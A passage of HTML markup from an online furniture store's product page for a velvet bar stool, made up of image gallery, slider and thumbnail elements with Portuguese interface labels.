        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_6.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232735529">
      <span class="visually-hidden">
        Abrir mídia 38 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232768297"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232768297"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_7.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232768297">
      <span class="visually-hidden">
        Abrir mídia 39 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39539232801065"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39539232801065"
            data-alt="Adorn Performance Velvet Bar Stool"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 0.9685; --preview-ratio: 0.9685;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-3909-WHI_8.jpg?v=1722416166&amp;width=1946 1946w" width="1946" height="2009" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39539232801065">
      <span class="visually-hidden">
        Abrir mídia 40 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Deslizar para a esquerda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 9"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 10"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 11"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 12"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 13"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 14"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 15"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 16"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 17"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 18"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 19"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 20"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 21"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 22"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 23"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 24"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 25"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 26"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 27"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 28"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 29"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 30"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 31"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 32"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 33"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 34"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 35"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 36"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 37"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 38"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 39"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carregar slide 1 de 40"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Deslizar para a direita"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Deslizar para a esquerda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-39539231523113"
            data-media-position="1"
            data-alt="Adorn Performance Velvet Bar Stool"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Carregar imagem 1 no visualizador da galeria"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_1.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39539231555881"
              data-media-position="2"
              data-alt="Adorn Performance Velvet Bar Stool"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carregar imagem 2 no visualizador da galeria"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=416" alt="Adorn Performance Velvet Bar Stool" srcset="//emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-3909-GRY_2.jpg?v=1722416166&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
